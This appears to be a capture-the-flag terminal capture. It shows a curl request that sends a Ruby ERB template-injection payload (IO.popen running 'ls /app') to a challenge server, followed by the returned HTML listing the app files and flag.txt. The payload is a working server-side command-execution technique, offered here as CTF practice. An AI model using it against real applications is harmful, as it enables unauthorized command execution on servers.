 ae-01241@AE-01241s-MacBook-Pro ~ % curl --location --request POST 'http://01.linux.challenges.ctf.thefewchosen.com:50162/' \
--data-urlencode 'input=a
<%= IO.popen("ls /app").readlines() %>'

<!DOCTYPE html>
<html>
<head>
    <title>
      Ruby
    </title>
    <style>
.center {
  margin: auto;
  width: 25%;
  padding: 10px;
}
.form-submit-button {
background: #B9DFFF;
color: #fff;
border: 1px solid #eee;
border-radius: 20px;
box-shadow: 5px 5px 5px #eee;
text-shadow: none;
}

.text {
  font-family: Arial, Helvetica, sans-serif;
}
body {
  margin:20px;
  background-color: #fafafa;
}
textarea {
  width:100%;
  resize: vertical;
  padding:15px;
  border-radius:15px;
  border:0;
  box-shadow:4px 4px 10px rgba(0,0,0,0.06);
  height:150px;
}

</style>
</head>

<body>

<form class=" textarea" action="/" method="post">
  <input class="" type="text" class="input" name="input" value="">
  <input class="form-submit-button " type="submit" value="Submit">
</form>

<h1 class="text">a
["Gemfile\n", "Gemfile.lock\n", "app\n", "config.ru\n", "flag.txt\n"]</h1>

</body>%